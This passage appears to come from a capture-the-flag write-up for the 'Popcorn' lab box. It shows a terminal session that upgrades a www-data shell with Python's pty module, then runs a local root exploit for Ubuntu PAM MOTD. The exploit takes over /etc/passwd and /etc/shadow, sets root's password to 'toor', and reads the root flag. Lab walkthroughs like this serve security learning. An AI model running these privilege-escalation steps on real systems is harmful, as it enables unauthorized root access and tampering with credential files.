 www-data@popcorn:/tmp$ $ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
www-data@popcorn:/tmp$ $ bash 14339c.sh
bash 14339c.sh
[*] Ubuntu PAM MOTD local root
[*] SSH key set up
[*] spawn ssh
[+] owned: /etc/passwd
[*] spawn ssh
[+] owned: /etc/shadow
[*] SSH key removed
[+] Success! Use password toor to get root
Password: $ toor
root@popcorn:/tmp# $ id
id
uid=0(root) gid=0(root) groups=0(root)
root@popcorn:/tmp# $ cat /root/root.txt
cat /root/root.txt